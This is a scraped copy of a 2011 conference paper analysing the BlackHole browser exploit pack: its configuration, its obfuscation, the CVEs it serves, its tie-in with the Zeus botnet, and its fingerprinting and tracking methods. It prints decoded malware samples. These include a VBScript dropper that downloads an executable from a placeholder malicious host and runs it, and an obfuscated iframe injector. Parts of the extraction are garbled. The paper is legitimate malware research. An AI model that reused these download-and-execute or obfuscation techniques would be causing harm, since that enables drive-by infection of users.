browser exploit packs â exploitation tactics - SecNiche Security Labs
browser exploit packs â exploitation tactics - SecNiche Security Labs
browser exploit packs â exploitation tactics - SecNiche Security Labs
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
BROWSER EXPLOIT PACKS<br />
– EXPLOITATION TACTICS<br />
Aditya K Sood, Richard J. Enbody<br />
Department of Computer Science and<br />
Engineering, Michigan State University, East<br />
Lansing, MI 48824-1226, USA<br />
Email {soodadit, enbody}@cse.msu.edu<br />
ABSTRACT<br />
Browser <strong>exploit</strong> <strong>packs</strong> have been increasingly used for<br />
spreading malware. They use the <strong>browser</strong> as a medium to<br />
infect users. This paper analyses the BlackHole <strong>exploit</strong> pack,<br />
and sheds light on the <strong>tactics</strong> used to distribute malware across<br />
the web.<br />
INTRODUCTION<br />
Malware infection is proliferating. In spite of new advanced<br />
protection features, it has become difficult to protect against<br />
infections that happen through <strong>browser</strong>s. The rise of Browser<br />
Exploit Packs (BEPs) [1] plays a significant role in the success<br />
of malware infections. BEPs thrive by <strong>exploit</strong>ing the <strong>browser</strong>s’<br />
vulnerabilities, and attackers have demonstrated a lot of<br />
maturity and expertise in developing their <strong>exploit</strong>s. BEPs are<br />
usually used in conjunction with botnets and use<br />
drive-by-download attacks to load the malware binary onto the<br />
victim’s machine. Browser <strong>exploit</strong> <strong>packs</strong> such as Fragus,<br />
Fiesta, Yes, Crimepack, Phoenix, Red Dice, MPack, SPack,<br />
and Bleeding Life have demonstrated this kind of nefarious<br />
behaviour. This work is a result of extensive analysis of the<br />
BlackHole BEP [2, 3], one of the most widely used BEPs<br />
because of its use with the Zeus and SpyEye botnets. In this<br />
paper, we emphasize the following aspects:<br />
• Analysis of the BlackHole Browser Exploit Pack.<br />
• Code auditing of the BlackHole BEP in order to derive<br />
<strong>exploit</strong>ation and malware spreading techniques.<br />
Our basic premise is that it is crucial to analyse the source<br />
code in order to understand the intrinsic behaviour of the<br />
malware when it is running. In this paper, we dissect the<br />
source code to derive the <strong>exploit</strong>ation methods used by the<br />
BlackHole BEP.<br />
BACKGROUND AND RELATED WORK<br />
Niel [4] described the basic <strong>exploit</strong>-based mechanisms in use<br />
in existing malware. Niel generalized web malware<br />
considering the infections that are an outcome of third-party<br />
widgets, advertisers, user-contributed content and web server<br />
vulnerabilities. Michael [5] has extended this work to show<br />
how that malware is used to build botnets. In addition, a study<br />
[6] has been conducted to show how the malware <strong>exploit</strong>s the<br />
OS components for malicious purposes and to investigate its<br />
repercussions. Further, some of the challenges in detecting<br />
botnets [7] during crawling mechanisms have been discussed<br />
to analyse the impact of distributed botnets.<br />
In our study, we add to that work by explicitly looking into<br />
BEPs to understand their design and the common <strong>tactics</strong> used<br />
to infect the victims. We will present <strong>exploit</strong>ation techniques<br />
used to spread malware derived from static and dynamic<br />
analysis of the BlackHole BEP.<br />
BROWSER DESIGN AGILITY<br />
Design agility in the <strong>browser</strong> architectural model refers to the<br />
robust design of the <strong>browser</strong> components. Of course, no design<br />
is perfect, and every design has weaknesses that cannot be<br />
removed completely. Such weaknesses can result in<br />
vulnerabilities. A <strong>browser</strong> design can be considered weak<br />
based on the following criteria: first, a weakness exists if a<br />
serious design flaw persists in the various components of the<br />
<strong>browser</strong>. Design error may lead to vulnerabilities that can<br />
undermine the security as well as the robustness of the<br />
<strong>browser</strong>. Second, a weakness exists if there is a possibility of<br />
subverting the extensible nature of <strong>browser</strong> components. For<br />
example, an open system design with customized code that is<br />
allowed to run inline with the software. That would include an<br />
open set of APIs (Application Programming Interfaces) as well<br />
as platform-independent code. It also covers the component<br />
codes that can be reprogrammed and reused effectively. Third,<br />
there may be security vulnerabilities in the <strong>browser</strong><br />
components that are most generic and stealthy.<br />
METHODOLOGY<br />
In order to analyse the BlackHole BEP, we collected raw<br />
samples from a variety of sources. We used the Malware<br />
Domain List [8] and Clean MX [9] to find a number of<br />
domains that were hosting the BlackHole BEP. Figure 1 shows<br />
a sample list of the BlackHole BEP served by the Malware<br />
Domain List. It took us close to three months to get the<br />
appropriate samples by analysing the malicious domains that<br />
serve bots and <strong>browser</strong> <strong>exploit</strong> <strong>packs</strong> together. During this<br />
process, we detected that live samples of the BlackHole BEP<br />
were password protected. We applied techniques such as brute<br />
forcing and social engineering in order to gain full access to<br />
the BEP. However, this process was not easy because it was<br />
hard to find the domains that were actually serving this<br />
malware. Sometimes, we were not able to find the web pages<br />
either because the BEP was removed or deleted. We<br />
continuously monitored domains that were hosting the<br />
BlackHole BEP to track the changes so that the samples<br />
needed could be downloaded for analysis. Most of the<br />
analytical tests were conducted with virtual machines in order<br />
to maintain a controlled environment.<br />
In this experiment, we analysed the <strong>exploit</strong> pack code and<br />
audited it completely to understand the <strong>exploit</strong>ation techniques<br />
used by the BlackHole BEP. Figure 1 shows the list of infected<br />
domains that show the presence of the BlackHole BEP.<br />
EXPERIMENT AND ANALYTICAL RESULTS<br />
During analysis, we found that BlackHole BEP files were<br />
scrambled and obfuscated. In general, the BlackHole BEP is<br />
hosted in conjunction with other botnets and uses PHP as a<br />
base to manage the framework. We present our analytical<br />
results in the following sections.<br />
BlackHole configuration<br />
The BlackHole BEP displays a sophisticated design that looks<br />
like a complete malware framework. For example, BlackHole<br />
uses an AJAX-based environment to support different types of<br />
VIRUS BULLETIN CONFERENCE OCTOBER 2011<br />
1
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
Figure1: Malware Domain List – domains infected with the BlackHole BEP (registrant details obscured).<br />
widgets. Basically, the design allows every widget to<br />
communicate with the target independently and allows<br />
automatic updates. The widgets’ primary role is to keep track<br />
of the information coming back from the infected machines.<br />
This information includes the <strong>browser</strong> types, operating<br />
systems and <strong>exploit</strong>s that are vulnerable and have already<br />
been <strong>exploit</strong>ed. BlackHole also supports custom widgets for<br />
gathering statistical data. A global variable ‘time_interval’ is<br />
defined to refresh the information according to that interval.<br />
The BlackHole BEP is hosted on an XAMPP Apache<br />
distribution because it is lightweight and easy to use.<br />
BlackHole is made of PHP, HTML and Jar files. PHP files are<br />
usually encrypted with an obfuscator. However, <strong>exploit</strong>s are<br />
basically programmed as inline scripts with PHP pages. As<br />
the PHP pages are accessed by a user, inline <strong>exploit</strong>s are<br />
rendered as HTML and DOM content to drop malicious<br />
executables by <strong>exploit</strong>ing vulnerabilities in the <strong>browser</strong><br />
components or plug-ins. These HTML files primarily consist<br />
of <strong>exploit</strong>able <strong>browser</strong> code that generally uses JavaScript<br />
[BlackHole Configuration File]<br />
<br />
Listing 1: BlackHole BEP – confi guration fi le.<br />
heap spraying techniques. Listing 1 shows the configuration<br />
file used by the BlackHole BEP. This file uses some<br />
interesting metrics that control the working of the overall<br />
framework. For example, the ‘reuse_iframe’ parameter is<br />
defined for using the same iframe for serving <strong>exploit</strong>s. By<br />
default, each <strong>exploit</strong> in the BlackHole BEP is created in its<br />
own iframe. The ‘<strong>exploit</strong>_delay’ parameter is configured to<br />
set an appropriate time delay in serving the <strong>exploit</strong>s<br />
consecutively. The ‘config_url’ parameter is defined for<br />
specifying the host address where the BlackHole panel is<br />
hosted. The ‘payload\_filename’ parameter uses a default<br />
payload that is required to be included in every new <strong>exploit</strong>.<br />
The ‘enable_signed’ parameter is applied to control the<br />
signed Java applets which further require user interaction.<br />
Exploit obfuscation and encoding<br />
The BlackHole BEP uses two different methods to obfuscate<br />
its PHP code. First, it uses ionCube [10], a standard PHP<br />
encoder, in order to encode all the PHP files as presented in<br />
Listing 2. Table 1 shows the ionCube DLLs for different PHP<br />
versions that are used in encoding the BlackHole BEP<br />
framework. The ‘extension_loaded’ function loads the ionCube<br />
dynamic library based on the information collected by the<br />
‘php_uname’ and ‘phpversion’ functions. The ‘php_uname’<br />
function is used to gather information about the operating<br />
system on which PHP is running. The ‘phpversion’ function<br />
reveals information about running PHP that is installed on the<br />
<br />
Listing 2: ionCube encoder in the BlackHole BEP.<br />
2 VIRUS BULLETIN CONFERENCE OCTOBER 2011
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
server. ionCube Ioncube first collects the PHP version information and<br />
uses specific DLLs in order to encode the BlackHole BEP PHP<br />
files appropriately. With the use of the ionCube encoder, it<br />
becomes really hard to analyse the BlackHole BEP.<br />
SNo<br />
BlackHole BEP files<br />
1 ioncube_loader_win_4.1.dll<br />
2 ioncube_loader_win_4.2.dll<br />
3 ioncube_loader_win_4.3.dll<br />
4 ioncube_loader_win_4.4.dll<br />
5 ioncube_loader_win_5.0.dll<br />
6 ioncube_loader_win_5.1.dll<br />
Table 1: ionCube DLL version specific to PHP version.<br />
Second, the BlackHole BEP also uses reverse encoding and<br />
concatenation in generating remote objects in VBScript. A<br />
code snippet present in Listing 3 shows that the BlackHole<br />
BEP applies extensive reverse calls in order to make the<br />
analysis somewhat harder.<br />
In Listing 3, the ‘:a’ parameter holds the value of the remote<br />
address of the domain hosting the BlackHole BEP. The<br />
StrReverse function is used to implement a normal trick in<br />
calling the code. When the code is rendered in the <strong>browser</strong>,<br />
‘tcejbOmetsySeliF.gnitpircS’ is treated as<br />
‘Scripting.FileSystemObject’ , ‘PTTHLMX.2LMXSM’ is<br />
treated as ‘MSXML2.XMLHTTP’ and ‘maertS.BDODA’ is<br />
treated as ADOBA.Stream. We decode the VBScript to get<br />
this code. However, unwrapping the encoding layers provides<br />
better insight into the working of malicious VBScript code.<br />
This script pushes the operating system to run wmplayer.exe<br />
and realplayer.exe by calling the ‘Script.Shell’ object.<br />
Exploit distribution and infections<br />
By performing continuous analysis and deobfuscation of<br />
sample code, we found that the BlackHole BEP serves a<br />
number of <strong>exploit</strong>s for specific CVEs as presented in Table 2.<br />
After carefully analysing the <strong>exploit</strong> list, we find that these<br />
<strong>exploit</strong>s are the most reliable ones and their ratio of<br />
successful execution is high. Further, the most used <strong>exploit</strong>s<br />
in the BlackHole BEP are CVE-2010-0840 [11] and<br />
CVE-2010-0842 [12]. These vulnerabilities have been found<br />
in the Java Open Business Engine (OBE) and Java workflow<br />
engine [13]. Since Java is platform independent, this flaw can<br />
be <strong>exploit</strong>ed easily on any type of <strong>browser</strong>. In general, a third<br />
part vulnerability (such as a Java plug-in) results in a<br />
compromise of all types of <strong>browser</strong>s running on different<br />
operating systems. As a result of this, the infection rate is<br />
quite high due to ease of <strong>exploit</strong>ing these Java vulnerabilities<br />
as presented in Figure 2.<br />
SNo Year Exploit – CVEs<br />
1 2010 CVE-2010-0188, CVE-2010-2884,<br />
CVE-2010-0842, CVE-2010-3552,<br />
CVE-2010-1297, CVE-2010-0840,<br />
CVE-2010-0806, CVE-2010-1885<br />
2 2009 CVE-2009-0927, CVE-2009-4324<br />
3 2008 CVE-2008-2992<br />
4 2006 CVE-2006-0003<br />
Table 2: Exploits served by the BlackHole BEP.<br />
The Java-OBE <strong>exploit</strong> discussed above is completely<br />
undetectable by anti-virus engines and executes in a stealthy<br />
manner. In other ways, BlackHole uses a standard<br />
cryptographic function in conjunction with other<br />
cryptographic algorithms in order to make code analysis<br />
harder, as well as making it hard to detect by anti-virus<br />
engines and tools like Wepawet. The BlackHole <strong>exploit</strong> pack<br />
also uses helper files that result in detection of the software<br />
version. The BlackHole BEP uses the ‘plugin_detect.js’ script<br />
to fingerprint the available plug-ins in the victim <strong>browser</strong>.<br />
Apart from this, we also find ‘JavaSignedApplet.jar’,<br />
‘SiteAudioHelper.jar’ and ‘JavaOBE.jar’ which support the<br />
execution of Java <strong>exploit</strong>s by collecting requisite information<br />
from the victim <strong>browser</strong>. These helper files also provide the<br />
default environment required for triggering vulnerabilities.<br />
Botnets collaboration<br />
Most BEPs work collectively with botnets to spread infections<br />
across the web. During our analysis, we found that the<br />
BlackHole BEP works effectively with the Zeus botnet, a<br />
third-generation banking malware. In this particular sample,<br />
Zeus works collaboratively with BlackHole, which shows that<br />
the BEP plays a critical role in determining the success of<br />
w=3000:x=200 :y=1 :z=false :a = “http://malicious.su/f0d/bl2.php?i=3”<br />
:Set e = Createobject(StrReverse(“tcejbOmetsySeliF.gnitpircS”))<br />
:b = e.GetSpecialFolder(2) & “\exe.exe”:OT = “GET”<br />
:Set c = CreateObject(StrReverse(“PTTHLMX.2LMXSM”))<br />
:Set d = CreateObject(StrReverse(“maertS.BDODA”))<br />
Set o=Createobject(StrReverse(“tcejbOmetsySeliF.gnitpircS”))<br />
On Error resume next<br />
c.open OT, a, z:c.send()<br />
If c.Status = x Then u=c.ResponseBody:d.Open:d.Type = y:d.Write u:d.SaveToFile b:d.Close End If<br />
CreateObject(StrReverse(“llehS.tpircSW”)).eXeC b<br />
:CreateObject(StrReverse(“llehS.tpircSW”)).eXeC “taskkill /F /IM wmplayer.exe”<br />
:CreateObject(StrReverse(“llehS.tpircSW”)).eXeC “taskkill /F /IM realplay.exe”<br />
:Set g=o.GetFile(e.GetSpecialFolder(2) & “\” & StrReverse(“sbv.l”))<br />
:g.Delete:WScript.Sleep w :Set g=o.GetFile(b) :g.Delete<br />
Listing 3: BlackHole BEP – reverse VBScript calls.<br />
VIRUS BULLETIN CONFERENCE OCTOBER 2011<br />
3
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
Figure 2: Java <strong>exploit</strong>s – high infection rate.<br />
$DBHOST = “localhost”;<br />
$DBNAME = “Zeus”;<br />
$DBUSER = “root”;<br />
$DBPASS = “pass”;<br />
$ADMINPW = “aaf4c61ddcc5e8a2dabede0f3b482cd9aea9434d”; //SHA-1 Hash from your password<br />
$ACTIVATION_PASSWORD = “suckit”;<br />
$BANTIME = 86400;<br />
$SOUND = “Disabled”;<br />
$COUNTRIES = array(“RU” => “ashrfwdogsfvxn.exe”, “DE” => “ashrfwdogsfvxn.exe”, “US” => “ashrfwdogsfvxn.exe”);<br />
Listing 4: BlackHole BEP confi gured with Zeus database.<br />
malware infection through botnets. The sampled domain was<br />
hosting the BlackHole and Zeus panel together. Listing 4<br />
shows that the BlackHole BEP uses the Zeus database to<br />
trigger infections by retrieving specific details about the target.<br />
The BlackHole BEP also utilizes an anti-malware tracking<br />
system. Since the BlackHole BEP is designed as a full<br />
malware infection framework, it explicitly uses the concept of<br />
blacklisting [14]. This technique is put in practice in order to<br />
prevent malware tracking. The attacker usually feeds the<br />
entries in the form of IP addresses which indicate unusual<br />
behaviour. For example: if a security researcher is tracking a<br />
malicious domain, it is possible that the web server (malware<br />
domain) encounters consecutive requests for file downloads.<br />
Configuring the blacklists with that domain IP address<br />
prevents the BlackHole BEP from serving <strong>exploit</strong>s because<br />
the management system discards the HTTP request and no<br />
positive response is sent back. ‘IP-Url-list.txt’ file is used in<br />
BlackHole to blacklist domains, as shown in Figure 3.<br />
Tracking infected systems<br />
Further, most BEPs will use a GeoIP location library to keep<br />
track of the infections occurring on a per country basis. It has<br />
been shown that the MaxMind [15] free GNU library is used<br />
periodically in all BEPs in order to derive statistics. The<br />
BlackHole BEP uses the same GeoIP library. A brief code<br />
snippet is presented in Listing 5 which shows how the BEP<br />
uses modular functions to fetch information related to<br />
countries based on GeoIP location.<br />
Figure 3: BlackHole BEP – blacklist implementation.<br />
4 VIRUS BULLETIN CONFERENCE OCTOBER 2011
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
function geoip_country_name_by_addr($gi, $addr) {<br />
if ($gi->databaseType == GEOIP_CITY_EDITION_REV1) {<br />
$record = geoip_record_by_addr($gi,$addr);<br />
return $record->country_name;<br />
} else {<br />
$country_id = geoip_country_id_by_addr($gi,$addr);<br />
if ($country_id !== false) {<br />
return $gi->GEOIP_COUNTRY_NAMES[$country_id];<br />
}<br />
}<br />
return false;<br />
}<br />
function getdnsattributes ($l,$ip){<br />
$r = new Net_DNS_Resolver();<br />
$r->nameservers = array(“ws1.maxmind.com”);<br />
$p = $r->search($l.”.” . $ip .”.s.maxmind.com”,”TXT”,”IN”);<br />
$str = is_object($p->answer[0])?$p->answer[0]->string():’’;<br />
ereg(“\”(.*)\””,$str,$regs);<br />
$str = $regs[1];<br />
return $str;<br />
}<br />
Listing 5: BlackHole BEP – MaxMind GeoIP stat functions.<br />
$user_agent = $_SERVER[‘HTTP_USER_AGENT’]<br />
function get<strong>browser</strong>ver(& $MSIEversion, & $OPERAversion) {<br />
$uag = $_SERVER[‘HTTP_USER_AGENT’];<br />
if ( strstr( $uag, “Firefox” ) ) {<br />
if ( preg_match( “#Firefox/(\\d+\\.?\\d*\\.?\\d*)#s”, $uag, $mt ) ) {<br />
return “Firefox v{$mt[1]}”; }<br />
return “Firefox”; }<br />
........................<br />
function get<strong>browser</strong>type( ) {<br />
$uag = $_SERVER[‘HTTP_USER_AGENT’];<br />
if ( strstr( $uag, “Opera” ) ) { return “Opera”; }<br />
if ( strstr( $uag, “Firefox” ) ) {return “Firefox”; }<br />
if ( strstr( $uag, “MSIE” ) ) { return “MSIE”; }<br />
return “Other”;<br />
}<br />
Listing 6: UAF and <strong>exploit</strong> serving by the BlackHole BEP.<br />
The BlackHole BEP uses an advanced Traffic Distribution<br />
System (TDS) to handle data from various parts of the world.<br />
Once the location of the victim is determined, information<br />
about various metrics such as IP address, location, country,<br />
successful hits and malware downloads is collected. The TDS<br />
plays a crucial role in managing data from various sources.<br />
BlackHole uses a traffic redirection script that is visited by<br />
every infected system through HTTP. Different types of rules<br />
are configured for segregating data based on the geographical<br />
locations (IP addresses). As discussed earlier, widgets are used<br />
explicitly in BlackHole. Generally, widgets are designed to<br />
manage incoming data by separating them into desired metrics<br />
(IP addresses, country, hits, etc.) that are configured in the<br />
admin panel. Primary and secondary rules are defined to handle<br />
traffic data by redirecting the visitors to appropriate widgets.<br />
After understanding the details of the BlackHole BEP, we<br />
categorized the information gathering and <strong>exploit</strong> techniques.<br />
This process is followed in order to generalize the infection<br />
strategies. In the next section, we will<br />
discuss some of the chosen <strong>exploit</strong> serving<br />
techniques used by BEPs.<br />
BEP TECHNIQUES<br />
Exploit <strong>packs</strong> have the potential to steal<br />
information from users’ <strong>browser</strong>s by<br />
hooking different component interfaces<br />
and <strong>exploit</strong>ing vulnerabilities in the<br />
various components. The following<br />
techniques have been incorporated in the<br />
<strong>browser</strong> <strong>exploit</strong> <strong>packs</strong> for spreading<br />
malware infection and bypassing anti-virus<br />
protections.<br />
User Agent Fingerprinting (UAF)<br />
User agents are defined as the client<br />
applications that are used to send HTTP<br />
requests to the server. In general, user<br />
agents implement the network protocol<br />
that is required for client-server<br />
communication. From a wider perspective,<br />
the user agent parameter (request header)<br />
in the HTTP request carries information<br />
about the <strong>browser</strong> environment. The user<br />
agent parameter provides information<br />
regarding the type of <strong>browser</strong>, the<br />
operating system and the security model.<br />
As stated in RFC 2616 [16], user agent<br />
strings are meant for statistical purposes.<br />
Concurrent with the rise of infections<br />
based on BEPs, user agent fingerprinting is<br />
also proliferating. BEP writers are<br />
<strong>exploit</strong>ing the functionality of the user<br />
agent because it transmits information<br />
from the victim machine to the destination.<br />
For example: the user agent transmits<br />
information as {User-Agent: Mozilla/4.0<br />
(compatible; MSIE 8.0; Windows NT 5.1;<br />
Trident/4.0;Mozilla/4.0 (compatible; MSIE<br />
6.0; Windows NT 5.1; SV1) )}. BEP<br />
writers can capitalize on this information<br />
and transform the attack. A prototype of<br />
UAF that is used to serve <strong>exploit</strong>s is<br />
presented in Listing 6.<br />
In general, the IE 6.0 <strong>browser</strong> is still widely <strong>exploit</strong>ed. User<br />
agent strings having traces of IE 6.0 are more likely to get<br />
served with the malware. Malware analysts can take<br />
advantage of that feature to ensure they have an infection to<br />
analyse. It is also important to set up that attractive<br />
environment on initial contact because BEPs reduce the<br />
possibility of detection by mapping the user agent for a<br />
particular IP address and not serving up an <strong>exploit</strong> after the<br />
first contact. Figure 4 shows the information disclosed from<br />
one of the test systems during the analysis.<br />
IP logging detection trick (IPLDT)<br />
BEPs continually get smarter. Earlier <strong>exploit</strong> <strong>packs</strong> served<br />
malware without keeping records of the IP address. This type<br />
of infection comes under the standard relation 1: N or N: 1<br />
considering the malware spreading pattern. BEPs were<br />
VIRUS BULLETIN CONFERENCE OCTOBER 2011<br />
5
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
simply serving malware to the same IP address many times<br />
without being detected or analysed. As a result, it was<br />
possible for malware analysts to download different versions<br />
of <strong>exploit</strong>s by sending consecutive requests to the server. The<br />
analysts used the default design of the HTTP protocol to<br />
capture different <strong>exploit</strong>s from BEPs. Nowadays, malware<br />
writers have adopted the process of serving malware only<br />
once to each IP address. If the connection has been initiated<br />
from the same IP address, the infection stops for a specific<br />
time period. It depends on the design of BEPs whether they<br />
serve malware to the same IP address in a particular time<br />
frame. This design has reduced the detection process. The<br />
BEP uses the GeoLocation PHP library to keep track of IP<br />
addresses based on the country of origin that has already<br />
been served with malware. Listing 7 shows the prototype<br />
Figure 4: User agent string information disclosure.<br />
<br />
Listing 7: IP detection and <strong>exploit</strong> serving.<br />
used by the BEP in scrutinizing the IP addresses so that<br />
<strong>exploit</strong>s can be served.<br />
Dedicated spidering<br />
In dedicated spidering the attacker designates a certain<br />
number of websites as targets which are crawled by<br />
automated spiders to accumulate information from the<br />
domain. The information needed by the malware writers<br />
depends on the capability of the custom-designed spider.<br />
Spidering modules are used by <strong>browser</strong> <strong>exploit</strong> frameworks<br />
for extensibility in extracting information from the target<br />
servers and to keep track of the changes taking place. For<br />
example: crawling through a number of websites to scrutinize<br />
information about blacklisted websites. This process is known<br />
as dedicated spidering because the targets are pre-defined and<br />
crawling is directed at garnering information.<br />
Dynamic storage mutex and<br />
cookies<br />
BEPs implement the concept of worker threads<br />
to access cookies from the websites or web<br />
applications loaded into the <strong>browser</strong>s. A worker<br />
thread acquires a mutex when it accesses a<br />
cookie through a DOM call as ‘document.<br />
cookie’. If a user remains at the page, the<br />
worker thread remains active until the time the<br />
thread quits. BEPs implement a mutex in order<br />
to keep track of unique visitors through cookies<br />
and to further check the IP address of the<br />
system. This approach uses cookies for<br />
transactional purposes to dynamically update<br />
the records once the stats are cleaned from the<br />
6 VIRUS BULLETIN CONFERENCE OCTOBER 2011
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
<strong>browser</strong>. The worker threads release the mutex because the<br />
<strong>browser</strong> loader requires the mutex to update the HTTP<br />
responses and to release them from the worker threads. In<br />
these cases timing works fine, where a mutex is created for a<br />
particular period of time and the worker thread exits after that.<br />
This process helps in removing duplicates from the BEP<br />
database, thereby serving unique content every time. Again, it<br />
is an efficient way of handling data to reduce the load of<br />
filtering the victim’s information afterwards.<br />
Dynamic iframe generators<br />
Browser Primarily, With<br />
BEP, <strong>exploit</strong> the attackers<br />
attackers <strong>packs</strong> make extensive use of a dynamic<br />
iframe generator for serving iframes to the vulnerable<br />
applications and infected websites on a large scale. Primarily,<br />
the JavaScript obfuscation used by the <strong>browser</strong> <strong>exploit</strong> <strong>packs</strong><br />
is quite strong. It uses a dual encryption to obfuscate the<br />
iframes structurally so that anti-virus tools are not able to<br />
detect them. A single iteration makes it hard to decipher the<br />
website, and recently a number of iterations have been used to<br />
better obfuscate JavaScript in the iframes. We performed<br />
some iterative checks on the requisite code and on decoding.<br />
We came up with iframe code as presented in Listing 8.<br />
Listing 9 shows the decoded iframe. The iframe uses a script<br />
that utilizes a PUSH instruction to define a stack that executes<br />
an iframe when rendering in a <strong>browser</strong>. This shows how<br />
effectively the BlackHole BEP uses dynamic iframes to<br />
spread infections.<br />
Polymorphic shellcodes self unwrap<br />
Malware writers are developing methods to bypass certain<br />
protection mechanisms used by the anti-virus solutions and<br />
var ZqhC,CEplPLEDd,YhzRiENx,opHEBheR;YhzRiENx =<br />
eval;ZqhC =””;CEplPLEDd = new Array();CEplPLEDd.<br />
push(‘%d#@#@o@@@#%c@@#um#@’);CEplPLEDd.<br />
push(‘@@e#!nt.writ#@@@e#!(‘);CEplPLEDd.push(‘\<br />
’\’);’);function<br />
QnXEQ(str) { return str.replace(/[!%#@~]/<br />
g,””); }for (var j=0;j
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
Figure 5: Shellcode functionality model.<br />
Moreover, BEPs are designed in a sophisticated manner using<br />
appropriate encoding mechanisms.<br />
Malware is one of the biggest problems nowadays. It is<br />
becoming really hard to restrict and conquer it. In spite of the<br />
efficient protection technologies to restrain malware, it is<br />
spreading its tentacles and becoming more advanced day by<br />
day. BEPs are one of the robust and sophisticated mechanisms<br />
used to spread infection by bringing together a lot of<br />
malware-specific techniques, thereby beating the protection<br />
shields. Analysis of BEPs and an understanding of their<br />
features can help us develop our analysis patterns based on<br />
which new protection mechanisms can be developed. We<br />
believe that the World Wide Web will encounter more<br />
sophisticated versions of BEPs in the near future. This is<br />
because botnets are impacting the online world at a rapid pace<br />
and BEPs are supporting them in their initial execution<br />
phases. Our future work will be focused on detecting and<br />
analysing other types of BEPs so that techniques can be<br />
enumerated directly from the malware analyses. We are in the<br />
process of collecting other BEP samples so that a relational<br />
analysis can be performed in order to derive chronology for<br />
various developments taking place in BEP history.<br />
REFERENCES<br />
[1] Symantec <strong>Security</strong> Report – Cyber Attack Toolkits.<br />
http://www.symantec.com/about/news/release/<br />
article.jsp?prid=20110117_04.<br />
[2] Krebs, B. Java – A Gift to Exploit Pack Makers.<br />
http://krebsonsecurity.com/2010/10/java-a-gift-to<strong>exploit</strong>-pack-makers/.<br />
[3] ZScaler <strong>Security</strong> Research. Blackhole Exploits kit<br />
Attack Growing. http://research.zscaler.com/2011/02/<br />
blackhole-<strong>exploit</strong>s-kit-attack-growing.html.<br />
[4] Provos, N.; McNamee, D.; Mavrommatis, P.; Wang,<br />
K.; Modadugu, N. The Ghost in the Browser:<br />
Analysis of Web-based Malware. Usenix Hotbots<br />
Workshop 2007.<br />
[5] Polychronakis, M.; Mavrommatis, P.; Wang, K.;<br />
Provos, N. Ghost Turns Zombie: Exploring the Life<br />
Cycle of Web-based Malware.Usenix LEET<br />
Workshop 2008.<br />
[6] Bayer, U.; Habibi, I.; Balzarotti, D.; Kirda, E.;<br />
Kruegel, C. A View on Current Malware Behaviors.<br />
Usenix LEET Workshop 2009.<br />
[7] Kanich, C.; Levchenko, K.; Enright, B.; Voelker, G.<br />
M.; Savage, S. The Heisenbot Uncertainty Problem:<br />
Challenges in Separating Bots from Chaff. Usenix<br />
LEET Workshop 2008.<br />
[8] Malware Domain List.<br />
http://www.malwaredomainlist.com/mdl.php.<br />
[9] Clean MX realtime database.<br />
http://support.clean-mx.de/clean-mx/viruses.php.<br />
[10] PHP ionCube Encoder. http://www.ioncube.com/<br />
online_encoder.php.<br />
[11] ZeroDay Initiative (ZDI). Sun Java Runtime<br />
Environment Trusted Methods Chaining Remote<br />
Code Execution Vulnerability.<br />
http://www.zerodayinitiative.com/advisories/ZDI-10-<br />
056/.<br />
8 VIRUS BULLETIN CONFERENCE OCTOBER 2011
BROWSER EXPLOIT PACKS – EXPLOITATION TACTICS SOOD & ENBODY<br />
[12] ZeroDay Initiative (ZDI). Sun Java Runtime<br />
Environment MixerSequencer Invalid Array Index<br />
Remote Code Execution Vulnerability.<br />
http://www.zerodayinitiative.com/advisories/ZDI-10-<br />
060/.<br />
[13] Malware at Stake. Java OBE + BlackHole – Dead<br />
Man Rising. http://secniche.blogspot.com/2011/02/<br />
java-obe-tookit-<strong>exploit</strong>s-blackhole-dead.html.<br />
[14] Felegyhazi, M.; Kreibich, C. On the Potential of<br />
Proactive Domain Blacklisting. Usenix LEET<br />
Workshop 2010.<br />
[15] MaxMind. http://www.maxmind.com/app/php.<br />
[16] RFC 2616. http://www.w3.org/Protocols/rfc2616/<br />
rfc2616.html.<br />
[17] Park, B.; Hong, S.; Oh, J.; Lee, H. Defending against<br />
Spying with Browser Helper Objects.<br />
http://ccs.korea.ac.kr/papers/tech05_01.pdf.<br />
(Technical Report) 2005.<br />
[18] Polychronakis, M.; Anagnostakis, K.G.; Markatos,<br />
E.P. An Empirical Study of Real-world Polymorphic<br />
Code Injection Attacks. Usenix LEET Workshop<br />
2009.<br />
VIRUS BULLETIN CONFERENCE OCTOBER 2011<br />
9


